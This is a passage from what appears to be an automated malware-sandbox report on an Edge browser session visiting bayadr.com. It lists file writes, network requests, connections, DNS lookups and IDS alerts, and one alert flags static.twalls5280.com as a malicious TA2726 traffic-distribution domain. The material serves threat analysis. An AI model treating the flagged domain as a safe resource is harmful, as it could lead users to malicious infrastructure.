| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF1689d6.TMP | — | |
MD5:— | SHA256:— | |||
| 1160 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Profile 1\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
218
TCP/UDP connections
167
DNS requests
170
Threats
42
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3640 | svchost.exe | GET | 200 | 217.20.57.35:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?26c3f95795131b73 | unknown | — | — | whitelisted |
1352 | svchost.exe | GET | 200 | 23.53.40.113:80 | http://www.msftconnecttest.com/connecttest.txt | unknown | — | — | whitelisted |
3828 | smartscreen.exe | GET | 200 | 217.20.57.35:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?b2e0142e0f6cf437 | unknown | — | — | whitelisted |
— | — | GET | 401 | 13.107.6.158:443 | https://business.bing.com/api/v1/user/token/microsoftgraph?&clienttype=edge-omnibox | unknown | — | — | unknown |
— | — | HEAD | 200 | 23.199.214.10:443 | https://fs.microsoft.com/fs/windows/config.json | unknown | — | — | unknown |
— | — | GET | 401 | 13.107.6.158:443 | https://business.bing.com/work/api/v2/tenant/my/settingswithflights?&clienttype=edge-omnibox | unknown | binary | 586 b | whitelisted |
— | — | GET | 200 | 141.193.213.21:443 | https://bayadr.com/neutrals/victor-faenza/ | unknown | html | 77.5 Kb | unknown |
— | — | POST | 200 | 48.209.144.71:443 | https://checkappexec.microsoft.com/windows/shell/actions | unknown | — | — | whitelisted |
— | — | POST | 200 | 20.190.159.129:443 | https://login.live.com/RST2.srf | unknown | xml | 11.1 Kb | whitelisted |
— | — | GET | 200 | 13.107.21.239:443 | https://edge.microsoft.com/serviceexperimentation/v3/?osname=win&channel=stable&osver=10.0.22000&devicefamily=desktop&installdate=1645822881&clientversion=122.0.2365.92&experimentationmode=2&scpguard=0&scpfull=0&scpver=0 | unknown | binary | 777 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1352 | svchost.exe | 23.53.40.113:80 | — | Akamai International B.V. | DE | unknown |
3828 | smartscreen.exe | 51.137.3.145:443 | checkappexec.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3828 | smartscreen.exe | 217.20.57.35:80 | ctldl.windowsupdate.com | — | US | whitelisted |
3640 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3640 | svchost.exe | 217.20.57.35:80 | ctldl.windowsupdate.com | — | US | whitelisted |
5812 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1160 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3952 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
3268 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3268 | msedge.exe | 141.193.213.21:443 | bayadr.com | Cloudflare London, LLC | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
checkappexec.microsoft.com |
| whitelisted |
ctldl.windowsupdate.com |
| whitelisted |
login.live.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
bayadr.com |
| unknown |
edge.microsoft.com |
| whitelisted |
clients2.google.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1352 | svchost.exe | Misc activity | ET INFO Microsoft Connection Test |
— | — | Generic Protocol Command Decode | SURICATA HTTP Request unrecognized authorization method |
3268 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
3268 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Google Hosted Libraries (ajax .googleapis .com) |
3268 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
3268 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
3268 | msedge.exe | Not Suspicious Traffic | INFO [ANY.RUN] Global content delivery network (unpkg .com) |
— | — | Potentially Bad Traffic | ET INFO Possible Chrome Plugin install |
3268 | msedge.exe | Domain Observed Used for C2 Detected | ET MALWARE Malicious TA2726 TDS Domain in DNS Lookup (static .twalls5280 .com) |
3268 | msedge.exe | Domain Observed Used for C2 Detected | ET MALWARE Malicious TA2726 TDS Domain in DNS Lookup (static .twalls5280 .com) |